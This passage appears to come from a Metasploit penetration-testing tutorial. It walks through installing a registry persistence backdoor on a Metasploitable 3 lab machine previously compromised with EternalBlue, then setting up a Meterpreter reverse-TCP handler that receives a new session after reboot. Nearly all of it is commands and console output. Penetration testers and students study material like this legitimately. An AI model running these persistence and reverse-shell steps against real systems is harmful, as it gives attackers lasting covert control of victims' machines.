 7. To use the Windows Registry Only Persistence module, we need to specify the
session to run the module on, in this case, session 1 with what we got from the
MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption exploit; set
the payload; set the listening IP address; and use the exploit command to launch
the exploit:
msf > use exploit/windows/local/registry_persistence
msf exploit(registry_persistence) > set SESSION 1
SESSION => 1
msf exploit(registry_persistence) > set PAYLOAD
windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(registry_persistence) > set LHOST 192.168.216.5
LHOST => 192.168.216.5
msf exploit(registry_persistence) > exploit
...
HKCU\Software\Microsoft\Windows\CurrentVersion\Run\
[*] Clean up Meterpreter RC file:
/root/.msf4/logs/persistence/192.168.216.10_20171029.4303/192.168.2
16.10_20171029.4303.rc
8. Now that we successfully installed the backdoor registry key, we need to set up
our listener so that the next time the machine reboots we will get a session:
msf exploit(registry_persistence) > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.216.5
LHOST => 192.168.216.5
msf exploit(handler) > run -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.216.5:4444
msf exploit(handler) >
9. To trigger the exploit, simply reboot the Metasploitable 3 machine and we will
get a new session:
msf exploit(handler) >
[*] Sending stage (179267 bytes) to 192.168.216.10
[*] Meterpreter session 2 opened (192.168.216.5:4444 ->
192.168.216.10:49290) at 2017-10-29 07:39:45 -0400
msf exploit(registry_persistence) > sessions -i 2
[*] Starting interaction with 2...